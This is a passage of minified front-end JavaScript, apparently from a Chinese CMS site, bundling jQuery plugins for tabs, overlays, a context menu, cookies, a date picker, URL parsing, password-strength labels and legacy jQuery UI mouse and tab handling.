i&&this.removeData("overlay"),n.isFunction(t)&&(t={onBeforeLoad:t}),t=n.extend(!0,{},n.pe.overlay.conf,t),this.each(function(){i=new k(n(this),t);v.push(i);n(this).data("overlay",i)}),t.api?i:this};n.pe.tabs={conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialIndex:0,event:"click",rotate:!1,history:!1},addEffect:function(n,t){y[n]=t}};y={"default":function(n,t){this.getPanes().hide().eq(n).show();t.call()},fade:function(n,t){var r=this.getConf(),u=r.fadeOutSpeed,i=this.getPanes();u?i.fadeOut(u):i.hide();i.eq(n).fadeIn(r.fadeInSpeed,t)},slide:function(n,t){this.getPanes().slideUp(200);this.getPanes().eq(n).slideDown(400,t)},ajax:function(n,t){this.getPanes().eq(0).load(this.getTabs().eq(n).attr("href"),t)}};n.pe.tabs.addEffect("horizontal",function(t,i){p||(p=this.getPanes().eq(0).width());this.getCurrentPane().animate({width:0},function(){n(this).hide()});this.getPanes().eq(t).animate({width:p},function(){n(this).show();i.call()})});n.fn.tabs=function(t,i){var r=this.data("tabs");return r&&(r.destroy(),this.removeData("tabs")),n.isFunction(i)&&(i={onBeforeClick:i}),i=n.extend({},n.pe.tabs.conf,i),this.each(function(){r=new d(n(this),t,i);n(this).data("tabs",r)}),i.api?r:this};n.fn.extend({jsRightMenu:function(t){return t=n.extend({menuList:[]},t),n("#div_RightMenu").size()==0,n(document.body).append('<div class="div_RightMenu" id="div_RightMenu"><\/div>'),n("#div_RightMenu").hide(),this.each(function(){this.oncontextmenu=function(){var o=t.menuList.length,s="",i,r;if(o>0){for(i=0;i<o;i++)s+='<div class="divMenuItem" id="divMenuItem'+n(this).attr("id")+'" onclick="'+t.menuList[i].clickEvent+'"  onmouseover="'+t.menuList[i].mouseoverEvent+'" onmouseout="'+t.menuList[i].mouseoutEvent+'">'+t.menuList[i].menuName+"<\/div>";n("#div_RightMenu").html(s);n("#div_RightMenu").hide()}if(r=n("#div_RightMenu"),r.size()>0){r.hide();var h=arguments[0]||window.event,f=h.clientX,e=h.clientY,a=document.documentElement.clientWidth-f,v=document.documentElement.clientHeight-e,u=r.get(0),c=0,l=0;return c=a<u.offsetWidth?document.documentElement.scrollLeft+f-u.offsetWidth:document.documentElement.scrollLeft+f,l=v<u.offsetHeight?document.documentElement.scrollTop+e-u.offsetHeight:document.documentElement.scrollTop+e,r.css({top:l+"px",left:c+"px"}),r.show(),!1}};document.onclick=function(){var t=n("#div_RightMenu");t.size()>0&&t.hide()}})}});n.fn.extend({check:function(){return this.each(function(){this.checked=!0})},uncheck:function(){return this.each(function(){this.checked=!1})},inverse:function(){return this.each(function(){this.checked=this.checked==!0?!1:!0})},shiftSelect:function(t){var r=this,i;n(this).click(function(f){var h,c;if(!i){i=this;return}if(f.shiftKey){var e=r.index(this),s=r.index(i),l=i.checked;if(e==s)return!0;for(h=Math.max(e,s),c=Math.min(e,s),u=c;u<=h;u++)r[u].checked=l;n.isFunction(t)&&o(t)}i=this})},lostFocus:function(){n(this).focus(function(){this.blur()})},addFavorite:function(){n(this).click(function(){var t=n("title").text();document.all?window.external.addFavorite(location.href,t):window.sidebar?window.sidebar.addPanel(t,location.href,null):alert("您可以尝试通过快捷键CTRL + D 加入到收藏夹")})},setHomePage:function(){n(this).click(function(){if(document.all)document.body.style.behavior="url(#default#homepage)",document.body.setHomePage(location.href);else if(window.sidebar){if(window.netscape)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(t){alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");return}var n=Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch);n.setCharPref("browser.startup.homepage",location.href)}})},imageResize:function(t){var i=jQuery.extend({height:500,width:660},t);this.each(function(){var t=i.height,r=i.width,u=n(this).height(),f=n(this).width(),e=Math.ceil,o=Math.floor;u<=t||f<=r||(u>=f?r=o(e(f/u*t)):t=o(e(u/f*r)),n(this).attr({height:t,width:r}).css({height:t+"px",width:r+"px"}))})},useKeypressSubmit:function(t){n(this).keypress(function(i){return i.which&&i.which==13||i.keyCode&&i.keyCode==13?(n(t).click(),!1):!0})}});n.extend(n.pe,{htmlEncode:function(t){var i=function(t){var i=n("<span>");return i.html(t),i.html()},r=i("\n").toLowerCase()=="<br>"?function(n){return i(n).replace(/<br>/gi,"\n")}:i,u=i(">")==">"?function(n){return r(n).replace(/>/g,"&gt;")}:r,f=i("  ")=="&nbsp; "?function(n){return u(n).replace(/&nbsp;/g," ")}:u;return this.htmlEncode=f,this.htmlEncode(t)},random:function(n){return Math.floor(n*(Math.random()%1))},cookie:function(t,i,r){var e,u,o,s,f,h;if(typeof i!="undefined"){r=r||{};i===null&&(i="",r.expires=-1);e="";r.expires&&(typeof r.expires=="number"||r.expires.toUTCString)&&(typeof r.expires=="number"?(u=new Date,u.setTime(u.getTime()+r.expires*864e5)):u=r.expires,e="; expires="+u.toUTCString());var c=r.path?"; path="+r.path:"",l=r.domain?"; domain="+r.domain:"",a=r.secure?"; secure":"";document.cookie=[t,"=",encodeURIComponent(i),e,c,l,a].join("")}else{if(o=null,document.cookie&&document.cookie!="")for(s=document.cookie.split(";"),f=0;f<s.length;f++)if(h=n.trim(s[f]),h.substring(0,t.length+1)==t+"="){o=decodeURIComponent(h.substring(t.length+1));break}return o}},stringToJSON:function(string){return eval("("+string+")")},jsonToString:function(n){var t=this,r,e,i,u,f;switch(typeof n){case"string":return'"'+n.replace(/(["\\])/g,"\\$1")+'"';case"array":return"["+n.map(t.jsonToString).join(",")+"]";case"object":if(n instanceof Array){for(r=[],e=n.length,i=0;i<e;i++)r.push(t.jsonToString(n[i]));return"["+r.join(",")+"]"}if(n==null)return"null";u=[];for(f in n)u.push(t.jsonToString(f)+":"+t.jsonToString(n[f]));return"{"+u.join(",")+"}";case"number":return n;case!1:return n}},ajax:function(t,i){var r;if(typeof t=="string"&&t!="undefind"){var e={url:siteSetup.ajaxPath,data:"",type:"POST",dataType:"xml",params:{}},f=function(t,i){var u="";for(var r in t.params)u+=i?"<attrib><"+r+">"+n.pe.htmlEncode(t.params[r])+"<\/"+r+"><\/attrib>":"<"+r+">"+n.pe.htmlEncode(t.params[r])+"<\/"+r+">";return u},u=n.extend(e,i),t=n.trim(t).toLowerCase();switch(t){case"accesslabel":t="updatelabel";break;case"accesspage":t="updatepage";break;case"checkuserlogin":t="logincheck";break;case"checkloginvalidate":t="EnableValidCode";break;case"logout":t="userlogout"}r="<root><type>"+t+"<\/type>";switch(t){case"updatelabel":r+="<labelname>"+u.labelName+"<\/labelname>";r+="<currentpage>"+u.currentPage+"<\/currentpage>";r+=f(u,!0);break;case"updatepage":r+="<labelname>"+u.labelName+"<\/labelname>";r+="<sourcename>"+u.pageName+"<\/sourcename>";r+="<pagesize>"+u.pageSize+"<\/pagesize>";r+="<currentpage>"+u.currentPage+"<\/currentpage>";r+="<total>"+u.recordCount+"<\/total>";break;default:r+=f(u,!1)}r+="<\/root>";u.data=r;n.ajax(u)}},refreshValidateCode:function(t){var i=siteSetup.sitePath+"Controls/ValidateCodeImage.aspx?code="+n.pe.random(100);n(t).attr("src",i)},replaceUserInfoVariable:function(n,t){return n=n.replace("{username}",t.find("username").text()),n=n.replace("{experience}",t.find("exp").text()),n=n.replace("{message}",t.find("msg").text()),n=n.replace("{loginCount}",t.find("logintimes").text()),n=n.replace("{pointName}",t.find("pointname").text()),n=n.replace("{point}",t.find("point").text()),n=n.replace("{pointUnit}",t.find("pointunit").text()),n=n.replace("{signinArticle}",t.find("signincontent").text()),n.replace("{balances}",t.find("balance").text())},supplyDemandInfoVariable:function(n,t){return n=n.replace("{username}",t.find("username").text()),n=n.replace("{experience}",t.find("exp").text()),n=n.replace("{message}",t.find("msg").text()),n=n.replace("{loginCount}",t.find("logintimes").text()),n=n.replace("{pointName}",t.find("pointname").text()),n=n.replace("{point}",t.find("point").text()),n=n.replace("{signinArticle}",t.find("signincontent").text()),n=n.replace("{balances}",t.find("balance").text()),n=n.replace(new RegExp("{indexurl}","g"),t.find("indexurl").text()),n=n.replace(new RegExp("{contacturl}","g"),t.find("contacturl").text()),n=n.replace("{supplylisturl}",t.find("supplylisturl").text()),n=n.replace("{companyurl}",t.find("companyurl").text()),n=n.replace("{contact}",t.find("contact").text()),n.replace(new RegExp("{companyname}","g"),t.find("companyname").text())}})}(jQuery),function(n){function f(n,t){return 32-new Date(n,t,32).getDate()}function e(n,t){for(n=""+n,t=t||2;n.length<t;)n="0"+n;return n}function o(n,t,i){var o=n.getDate(),s=n.getDay(),u=n.getMonth(),f;return n=n.getFullYear(),f={d:o,dd:e(o),ddd:r[i].shortDays[s],dddd:r[i].days[s],m:u+1,mm:e(u+1),mmm:r[i].shortMonths[u],mmmm:r[i].months[u],yy:String(n).slice(2),yyyy:n},t=t.replace(l,function(n){return n in f?f[n]:n.slice(1,n.length-1)}),a.html(t).html()}function t(n){return parseInt(n,10)}function s(n,t){return n.getFullYear()===t.getFullYear()&&n.getMonth()==t.getMonth()&&n.getDate()==t.getDate()}function i(n){if(n){if(n.constructor==Date)return n;if(typeof n=="string"){var i=n.split("-");if(i.length==3)return new Date(t(i[0]),t(i[1])-1,t(i[2]));if(!/^-?\d+$/.test(n))return;n=t(n)}return i=new Date,i.setDate(i.getDate()+n),i}}function v(u,e){function ht(t,i,r){y=t;g=t.getFullYear();nt=t.getMonth();ft=t.getDate();r=r||n.Event("api");r.type="change";tt.trigger(r,[t]);r.isDefaultPrevented()||(u.val(o(t,i.format,i.lang)),u.data("date",t),a.hide(r))}function vt(t){t.type="onShow";tt.trigger(t);n(document).bind("keydown.d",function(t){var i=t.keyCode;if(i==8)return u.val(""),a.hide(t);if(i==27)return a.hide(t);if(n(c).index(i)>=0){if(!b)return a.show(t),t.preventDefault();var e=n("#"+l.weeks+" a"),f=n("."+l.focus),r=e.index(f);return f.removeClass(l.focus),i==74||i==40?r+=7:i==75||i==38?r-=7:i==76||i==39?r+=1:(i==72||i==37)&&(r-=1),r==-1?(a.addMonth(-1),f=n("#"+l.weeks+" a:last")):r==35?(a.addMonth(),f=n("#"+l.weeks+" a:first")):f=e.eq(r),f.addClass(l.focus),t.preventDefault()}return i==34?a.addMonth():i==33?a.addMonth(-1):i==36?a.today():(i==13&&(n(t.target).is("select")||n("."+l.focus).click()),n([16,17,18,9]).index(i)>=0)});n(document).bind("click.d",function(t){var i=t.target;n(i).parents("#"+l.root).length||i==u[0]||at&&i==at[0]||a.hide(t)})}var a=this,ct=new Date,l=e.css,it=r[e.lang],v=n("#"+l.root),lt=v.find("#"+l.title),at,rt,ut,g,nt,ft,y=u.attr("data-value")||e.value||u.val(),p=u.attr("min")||e.min,w=u.attr("max")||e.max,b,et,tt,k,d,yt,ot,st;if(y=i(y)||ct,p=i(p||e.yearRange[0]*365),w=i(w||e.yearRange[1]*365),!it)throw"Dateinput: invalid language: "+e.lang;if(u.attr("type")=="date"&&(et=n("<input/>"),n.each("name,readonly,disabled,value,required".split(","),function(n,t){et.attr(t,u.attr(t))}),u.replaceWith(et),u=et),u.addClass(l.input),tt=u.add(a),!v.length){for(v=n("<div><div><a/><div/><a/><\/div><div><div/><div/><\/div><\/div>").hide().css({position:"absolute"}).attr("id",l.root),v.children().eq(0).attr("id",l.head).end().eq(1).attr("id",l.body).children().eq(0).attr("id",l.days).end().eq(1).attr("id",l.weeks).end().end().end().find("a").eq(0).attr("id",l.prev).end().eq(1).attr("id",l.next),lt=v.find("#"+l.head).find("div").attr("id",l.title),e.selectors&&(k=n("<select/>").attr("id",l.month),d=n("<select/>").attr("id",l.year),lt.append(k.add(d))),yt=v.find("#"+l.days),ot=0;ot<7;ot++)yt.append(n("<span/>").text(it.shortDays[(ot+e.firstDay)%7]));u.after(v)}e.trigger&&(at=n("<a/>").attr("href","#").addClass(l.trigger).click(function(n){return a.show(),n.preventDefault()}).insertAfter(u));st=v.find("#"+l.weeks);d=v.find("#"+l.year);k=v.find("#"+l.month);n.extend(a,{show:function(t){if(!(u.is("[readonly]")||b)&&(t=t||n.Event(),t.type="onBeforeShow",tt.trigger(t),!t.isDefaultPrevented())){n.each(h,function(){this.hide()});b=!0;k.unbind("change").change(function(){a.setValue(d.val(),n(this).val())});d.unbind("change").change(function(){a.setValue(n(this).val(),k.val())});rt=v.find("#"+l.prev).unbind("click").click(function(){return rt.hasClass(l.disabled)||a.addMonth(-1),!1});ut=v.find("#"+l.next).unbind("click").click(function(){return ut.hasClass(l.disabled)||a.addMonth(),!1});a.setValue(y);var i=u.position();return v.css({top:i.top+u.outerHeight({margins:!0})+e.offset[0],left:i.left+e.offset[1]}),e.speed?v.show(e.speed,function(){vt(t)}):(v.show(),vt(t)),a}},setValue:function(i,r,u){var o,tt,et,ft,c,h,v;if(parseInt(r,10)>=-1?(i=t(i),r=t(r),u=t(u),o=new Date(i,r,u)):(o=i||y,i=o.getFullYear(),r=o.getMonth(),u=o.getDate()),r==-1?(r=11,i--):r==12&&(r=0,i++),!b)return ht(o,e),a;if(nt=r,g=i,o=new Date(i,r,1-e.firstDay),u=o.getDay(),tt=f(i,r),et=f(i,r-1),e.selectors){for(k.empty(),n.each(it.months,function(t,r){p<new Date(i,t+1,-1)&&w>new Date(i,t,0)&&k.append(n("<option/>").html(r).attr("value",t))}),d.empty(),o=i+e.yearRange[0];o<i+e.yearRange[1];o++)p<new Date(o+1,-1,0)&&w>new Date(o,0,0)&&d.append(n("<option/>").text(o));k.val(r);d.val(i)}else lt.html(it.months[r]+" "+i);for(st.empty(),rt.add(ut).removeClass(l.disabled),c=0;c<42;c++)h=n("<a/>"),c%7==0&&(ft=n("<div/>").addClass(l.week),st.append(ft)),c<u?(h.addClass(l.off),v=et-u+c+1,o=new Date(i,r-1,v)):c>=u+tt?(h.addClass(l.off),v=c-tt-u+1,o=new Date(i,r+1,v)):(v=c-u+1,o=new Date(i,r,v),s(y,o)?h.attr("id",l.current).addClass(l.focus):s(ct,o)&&h.attr("id",l.today)),p&&o<p&&h.add(rt).addClass(l.disabled),w&&o>w&&h.add(ut).addClass(l.disabled),h.attr("href","#"+v).text(v).data("date",o),ft.append(h),h.click(function(t){var i=n(this);return i.hasClass(l.disabled)||(n("#"+l.current).removeAttr("id"),i.attr("id",l.current),ht(i.data("date"),e,t)),!1});return l.sunday&&st.find(l.week).each(function(){var t=e.firstDay?7-e.firstDay:0;n(this).children().slice(t,t+1).addClass(l.sunday)}),a},setMin:function(n,t){return p=i(n),t&&y<p&&a.setValue(p),a},setMax:function(n,t){return w=i(n),t&&y>w&&a.setValue(w),a},today:function(){return a.setValue(ct)},addDay:function(n){return this.setValue(g,nt,ft+(n||1))},addMonth:function(n){return this.setValue(g,nt+(n||1),ft)},addYear:function(n){return this.setValue(g+(n||1),nt,ft)},hide:function(t){if(b){if(t=t||n.Event(),t.type="onHide",tt.trigger(t),n(document).unbind("click.d").unbind("keydown.d"),t.isDefaultPrevented())return;v.hide();b=!1}return a},getConf:function(){return e},getInput:function(){return u},getCalendar:function(){return v},getValue:function(n){return n?o(y,n,e.lang):y},isOpen:function(){return b}});n.each(["onBeforeShow","onShow","change","onHide"],function(t,i){n.isFunction(e[i])&&n(a).bind(i,e[i]);a[i]=function(t){return n(a).bind(i,t),a}});u.bind("focus click",a.show).keydown(function(t){var i=t.keyCode;return!b&&n(c).index(i)>=0?(a.show(t),t.preventDefault()):t.shiftKey||t.ctrlKey||t.altKey||i==9?!0:t.preventDefault()});i(u.val())&&ht(y,e)}var l,a;n.tools=n.tools||{version:"1.2.3"};var h=[],u,c=[75,76,38,39,74,72,40,37],r={};u=n.tools.dateinput={conf:{format:"mm/dd/yy",selectors:!1,yearRange:[-5,5],lang:"en",offset:[0,0],speed:0,firstDay:0,min:0,max:0,trigger:!1,css:{prefix:"cal",input:"date",root:0,head:0,title:0,prev:0,next:0,month:0,year:0,days:0,body:0,weeks:0,today:0,current:0,week:0,off:0,sunday:0,focus:0,disabled:0,trigger:0}},localize:function(t,i){n.each(i,function(n,t){i[n]=t.split(",")});r[t]=i}};u.localize("en",{months:"一月,二月,三月,四月,五月,六月,七月,八月,九月,十月,十一月,十二月",shortMonths:"一月,二月,三月,四月,五月,六月,七月,八月,九月,十月,十一月,十二月",days:"日,一,二,三,四,五,六",shortDays:"日,一,二,三,四,五,六"});l=/d{1,4}|m{1,4}|yy(?:yy)?|"[^"]*"|'[^']*'/g;a=n("<a/>");n.expr[":"].date=function(t){var i=t.getAttribute("type");return i&&i=="date"||!!n(t).data("dateinput")};n.fn.dateinput=function(t){if(this.data("dateinput"))return this;t=n.extend(!0,{},u.conf,t);n.each(t.css,function(n,i){i||n=="prefix"||(t.css[n]=(t.css.prefix||"")+(i||n))});var i;return this.each(function(){var r=new v(n(this),t);h.push(r);r=r.getInput().data("dateinput",r);i=i?i.add(r):r}),i?i:this}}(jQuery),function(n){typeof define=="function"&&define.amd?typeof jQuery!="undefined"?define(["jquery"],n):define([],n):typeof jQuery!="undefined"?n(jQuery):n()}(function(n,t){function a(n,t){for(var u=decodeURI(n),f=l[t||!1?"strict":"loose"].exec(u),i={attr:{},param:{},seg:{}},r=14;r--;)i.attr[h[r]]=f[r]||"";return i.param.query=o(i.attr.query),i.param.fragment=o(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}function v(n){var t=n.tagName;return typeof t!="undefined"?s[t.toLowerCase()]:t}function e(n,t){var i,r;if(n[t].length==0)return n[t]={};i={};for(r in n[t])i[r]=n[t][r];return n[t]=i,i}function u(n,t,f,o){var h=n.shift(),s;h?(s=t[f]=t[f]||[],"]"==h?i(s)?""!=o&&s.push(o):"object"==typeof s?s[k(s).length]=o:s=t[f]=[t[f],o]:~h.indexOf("]")?(h=h.substr(0,h.length-1),!r.test(h)&&i(s)&&(s=e(t,f)),u(n,s,h,o)):(!r.test(h)&&i(s)&&(s=e(t,f)),u(n,s,h,o))):i(t[f])?t[f].push(o):t[f]="object"==typeof t[f]?o:"undefined"==typeof t[f]?o:[t[f],o]}function y(n,t,f){var e,o;if(~t.indexOf("]")){var s=t.split("["),h=s.length,c=h-1;u(s,n,"base",f)}else{if(!r.test(t)&&i(n.base)){e={};for(o in n.base)e[o]=n.base[o];n.base=e}p(n.base,t,f)}return n}function o(n){return b(String(n).split(/&|;/),function(n,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var u=t.indexOf("="),f=w(t),r=t.substr(0,f||u),i=t.substr(f||u,t.length),i=i.substr(i.indexOf("=")+1,i.length);return""==r&&(r=t,i=""),y(n,r,i)},{base:{}}).base}function p(n,r,u){var f=n[r];t===f?n[r]=u:i(f)?f.push(u):n[r]=[f,u]}function w(n){for(var u=n.length,r,t,i=0;i<u;++i)if(t=n[i],"]"==t&&(r=!1),"["==t&&(r=!0),"="==t&&!r)return i}function b(n,i){for(var r=0,f=n.length>>0,u=arguments[2];r<f;)r in n&&(u=i.call(t,u,n[r],r,n)),++r;return u}function i(n){return Object.prototype.toString.call(n)==="[object Array]"}function k(n){var t=[];for(prop in n)n.hasOwnProperty(prop)&&t.push(prop);return t}function f(n,i){return arguments.length===1&&n===!0&&(i=!0,n=t),i=i||!1,n=n||window.location.toString(),{data:a(n,i),attr:function(n){return n=c[n]||n,typeof n!="undefined"?this.data.attr[n]:this.data.attr},param:function(n){return typeof n!="undefined"?this.data.param.query[n]:this.data.param.query},fparam:function(n){return typeof n!="undefined"?this.data.param.fragment[n]:this.data.param.fragment},segment:function(n){return typeof n=="undefined"?this.data.seg.path:(n=n<0?this.data.seg.path.length+n:n-1,this.data.seg.path[n])},fsegment:function(n){return typeof n=="undefined"?this.data.seg.fragment:(n=n<0?this.data.seg.fragment.length+n:n-1,this.data.seg.fragment[n])}}}var s={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},h=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},l={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},d=Object.prototype.toString,r=/^[0-9]+$/;typeof n!="undefined"?(n.fn.url=function(t){var i="";return this.length&&(i=n(this).attr(v(this[0]))||""),f(i,t)},n.url=f):window.purl=f});iss={width:["60","80","100","10"],reset:function(){$("#BarBorder_TxtUserPassword").html("<span style='color:red'>  密码强度：弱<\/span>")},level0:function(){$("#BarBorder_TxtUserPassword").html("<span style='color:#FF3300'>  密码强度：一般<\/span>")},level1:function(){$("#BarBorder_TxtUserPassword").html("<span style='color:green'>  密码强度：强<\/span>")},level2:function(){$("#BarBorder_TxtUserPassword").html("<span style='color:green'>  密码强度：很强<\/span>")}};String.prototype.endWith=function(n){var t=new RegExp(n+"$");return t.test(this)},function(n){function t(t,i){return parseInt(n.curCSS(t.jquery?t[0]:t,i,!0))||0}n.curCSS||(n.curCSS=n.css);n.ui=n.ui||{};n.extend(n.ui,{plugin:{add:function(t,i,r){var f=n.ui[t].prototype;for(var u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i){var u=n.plugins[t],r;if(u)for(r=0;r<u.length;r++)n.options[u[r][0]]&&u[r][1].apply(n.element,i)}},cssCache:{},css:function(t){if(n.ui.cssCache[t])return n.ui.cssCache[t];var i=n('<div class="ui-resizable-gen">').addClass(t).css({position:"absolute",top:"-5000px",left:"-5000px",display:"block"}).appendTo("body");n.ui.cssCache[t]=!!(!/auto|default/.test(i.css("cursor"))||/^[1-9]/.test(i.css("height"))||/^[1-9]/.test(i.css("width"))||!/none/.test(i.css("backgroundImage"))||!/transparent|rgba\(0, 0, 0, 0\)/.test(i.css("backgroundColor")));try{n("body").get(0).removeChild(i.get(0))}catch(r){}return n.ui.cssCache[t]},disableSelection:function(n){n.unselectable="on";n.onselectstart=function(){return!1};n.style&&(n.style.MozUserSelect="none")},enableSelection:function(n){n.unselectable="off";n.onselectstart=function(){return!0};n.style&&(n.style.MozUserSelect="")},hasScroll:function(n,t){var i=/top/.test(t||"top")?"scrollTop":"scrollLeft",r=!1;return n[i]>0?!0:(n[i]=1,r=n[i]>0?!0:!1,n[i]=0,r)}});n.each(["Left","Top"],function(t,i){n.fn["scroll"+i]||(n.fn["scroll"+i]=function(t){return t!=undefined?this.each(function(){this==window||this==document?window.scrollTo(i=="Left"?t:n(window).scrollLeft(),i=="Top"?t:n(window).scrollTop()):this["scroll"+i]=t}):this[0]==window||this[0]==document?self[i=="Left"?"pageXOffset":"pageYOffset"]||n.boxModel&&document.documentElement["scroll"+i]||document.body["scroll"+i]:this[0]["scroll"+i]})});var i=n.fn.remove;n.fn.extend({position:function(){var i=this.offset(),n=this.offsetParent(),r=n.offset();return{top:i.top-t(this[0],"marginTop")-r.top-t(n,"borderTopWidth"),left:i.left-t(this[0],"marginLeft")-r.left-t(n,"borderLeftWidth")}},offsetParent:function(){for(var t=this[0].offsetParent;t&&!/^body|html$/i.test(t.tagName)&&n.css(t,"position")=="static";)t=t.offsetParent;return n(t)},mouseInteraction:function(t){return this.each(function(){new n.ui.mouseInteraction(this,t)})},removeMouseInteraction:function(){return this.each(function(){n.data(this,"ui-mouse")&&n.data(this,"ui-mouse").destroy()})},remove:function(){return jQuery("*",this).add(this).trigger("remove"),i.apply(this,arguments)}});n.ui.mouseInteraction=function(t,i){var r=this;this.element=t;n.data(this.element,"ui-mouse",this);this.options=n.extend({},i);n(t).bind("mousedown.draggable",function(){return r.click.apply(r,arguments)});n.browser.msie&&n(t).attr("unselectable","on");n(t).mouseup(function(){r.timer&&clearInterval(r.timer)})};n.extend(n.ui.mouseInteraction.prototype,{destroy:function(){n(this.element).unbind("mousedown.draggable")},trigger:function(){return this.click.apply(this,arguments)},click:function(t){if(t.which!=1||n.inArray(t.target.nodeName.toLowerCase(),this.options.dragPrevention||[])!=-1||this.options.condition&&!this.options.condition.apply(this.options.executor||this,[t,this.element]))return!0;var i=this,r=function(){i._MP={left:t.pageX,top:t.pageY};n(document).bind("mouseup.draggable",function(){return i.stop.apply(i,arguments)});n(document).bind("mousemove.draggable",function(){return i.drag.apply(i,arguments)});(!i.initalized&&Math.abs(i._MP.left-t.pageX)>=i.options.distance||Math.abs(i._MP.top-t.pageY)>=i.options.distance)&&(i.options.start&&i.options.start.call(i.options.executor||i,t,i.element),i.options.drag&&i.options.drag.call(i.options.executor||i,t,this.element),i.initialized=!0)};return this.options.delay?(this.timer&&clearInterval(this.timer),this.timer=setTimeout(r,this.options.delay)):r(),!1},stop:function(t){var i=this.options;return this.initialized?(this.options.stop&&this.options.stop.call(this.options.executor||this,t,this.element),n(document).unbind("mouseup.draggable").unbind("mousemove.draggable"),this.initialized=!1,!1):n(document).unbind("mouseup.draggable").unbind("mousemove.draggable")},drag:function(t){var i=this.options;if(n.browser.msie&&!t.button)return this.stop.apply(this,[t]);if(!this.initialized&&(Math.abs(this._MP.left-t.pageX)>=i.distance||Math.abs(this._MP.top-t.pageY)>=i.distance))this.options.start&&this.options.start.call(this.options.executor||this,t,this.element),this.initialized=!0;else if(!this.initialized)return!1;return i.drag&&i.drag.call(this.options.executor||this,t,this.element),!1}})}(jQuery),function(n){n.fn.tabs=function(){var t=typeof arguments[0]=="string"&&arguments[0],i=t&&Array.prototype.slice.call(arguments,1)||arguments;return t=="length"?n.data(this[0],"tabs").$tabs.length:this.each(function(){if(t){var r=n.data(this,"tabs");r&&r[t].apply(r,i)}else new n.ui.tabs(this,i[0]||{})})};n.ui.tabs=function(t,i){var r=this;this.options=n.extend({},n.ui.tabs.defaults,i);this.element=t;i.selected===null&&(this.options.selected=null);this.options.event+=".tabs";n(t).bind("setData.tabs",function(n,t,i){/^selected/.test(t)?r.select(i):(r.options[t]=i,r.tabify())}).bind("getData.tabs",function(n,t){return r.options[t]});n.data(t,"tabs",this);this.tabify(!0)};n.ui.tabs.defaults={selected:0,unselect:!1,event:"click",disabled:[],cookie:null,spinner:"Loading&#8230;",cache:!1,idPrefix:"ui-tabs-",ajaxOptions:{},fx:null,tabTemplate:'<li><a href="#{href}"><span>#{label}<\/span><\/a><\/li>',panelTemplate:"<div><\/div>",navClass:"ui-tabs-nav",selectedClass:"ui-tabs-selected",unselectClass:"ui-tabs-unselect",disabledClass:"ui-tabs-disabled",panelClass:"ui-tabs-panel",hideClass:"ui-tabs-hide",loadingClass:"ui-tabs-loading"};n.extend(n.ui.tabs.prototype,{tabId:function(t){return t.title&&t.title.replace(/\s/g,"_").replace(/[^A-Za-z0-9\-_:\.]/g,"")||this.options.idPrefix+n.data(t)},ui:function(n,t){return{instance:this,options:this.options,tab:n,panel:t}},tabify:function(t){function v(t,r,u){r.animate(f,f.duration||c,function(){r.addClass(i.hideClass).css(s);n.browser.msie&&f.opacity&&(r[0].style.filter="");u&&l(t,u,r)})}function l(t,f){u===e&&f.css("display","block");f.animate(u,u.duration||c,function(){f.removeClass(i.hideClass).css(s);n.browser.msie&&u.opacity&&(f[0].style.filter="");n(r.element).triggerHandler("tabsshow",[r.ui(t,f[0])],i.show)})}function y(n,t,r,u){t.addClass(i.selectedClass).siblings().removeClass(i.selectedClass);v(n,r,u)}var r,i,a,o,h,f,u,e,c,s;for(this.$lis=n("li:has(a[href])",this.element),this.$tabs=this.$lis.map(function(){return n("a",this)[0]}),this.$panels=n([]),r=this,i=this.options,this.$tabs.each(function(t,u){var e,f;u.hash&&u.hash.replace("#","")?r.$panels=r.$panels.add(u.hash):n(u).attr("href")!="#"?(n.data(u,"href.tabs",u.href),n.data(u,"load.tabs",u.href),e=r.tabId(u),u.href="#"+e,f=n("#"+e),f.length||(f=n(i.panelTemplate).attr("id",e).addClass(i.panelClass).insertAfter(r.$panels[t-1]||r.element),f.data("destroy.tabs",!0)),r.$panels=r.$panels.add(f)):i.disabled.push(t+1)}),t&&(n(this.element).hasClass(i.navClass)||n(this.element).addClass(i.navClass),this.$panels.each(function(){var t=n(this);t.hasClass(i.panelClass)||t.addClass(i.panelClass)}),this.$tabs.each(function(t,u){var f,o,e;if(location.hash){if(u.hash==location.hash)return i.selected=t,(n.browser.msie||n.browser.opera)&&(f=n(location.hash),o=f.attr("id"),f.attr("id",""),setTimeout(function(){f.attr("id",o)},500)),scrollTo(0,0),!1}else if(i.cookie){if(e=parseInt(n.cookie("ui-tabs"+n.data(r.element)),10),e&&r.$tabs[e])return i.selected=e,!1}else if(r.$lis.eq(t).hasClass(i.selectedClass))return i.selected=t,!1}),this.$panels.addClass(i.hideClass),this.$lis.removeClass(i.selectedClass),i.selected!==null&&(this.$panels.eq(i.selected).show().removeClass(i.hideClass),this.$lis.eq(i.selected).addClass(i.selectedClass)),a=i.selected!==null&&n.data(this.$tabs[i.selected],"load.tabs"),a&&this.load(i.selected),i.disabled=n.unique(i.disabled.concat(n.map(this.$lis.filter("."+i.disabledClass),function(n){return 